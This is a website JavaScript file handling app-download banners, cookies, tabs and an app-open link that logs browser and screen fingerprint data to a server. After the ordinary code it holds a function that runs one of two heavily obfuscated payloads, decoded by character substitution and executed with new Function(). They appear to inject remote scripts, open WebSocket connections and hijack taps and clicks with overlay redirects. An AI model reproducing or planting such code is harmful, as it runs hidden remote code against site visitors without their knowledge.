        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hkbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`VPmkOFTSpol7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2JSD5X(DM6LMDL82JSD5X(DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv2JSD5X(DM6LMSS880a[2JSD5X(DM6LMSS8}!Xd5 2JSD5X(DM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(m2pO:f2m(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282JSD5X(DM^PYqLY[D62fODmqO(dF6O2mh5Y782JSD5X(DM^P2JSD5X(DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(m2pO:f2m(O^"%"g{00n/f/@nooj(8}v282JSD5X(D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2JSD5X(DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[2JSD5X(DM6LMDL82JSD5X(DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2JSD5X(DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppm71X7^Km(O^"%"g{00n\/L(/@nooj282JSD5X(D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bMesLFrwXXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YXYdT:LTM6LMDL8YXYdT:LTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYXYdT:LTM6LMSS880a[YXYdT:LTM6LMSS8}!Xd5 YXYdT:LTM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(m2pO:f2m(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YXYdT:LTM^PYqLY[D62fODmqO(dF6O2mh5Y78YXYdT:LTM^PYXYdT:LTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(m2pO:f2m(O^"%"g{00n/f/@nosj(8}v28YXYdT:LT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YXYdT:LTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[YXYdT:LTM6LMDL8YXYdT:LTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YXYdT:LTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppm71X7^Km(O^"%"g{00n\/L(/@nosj28YXYdT:LT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

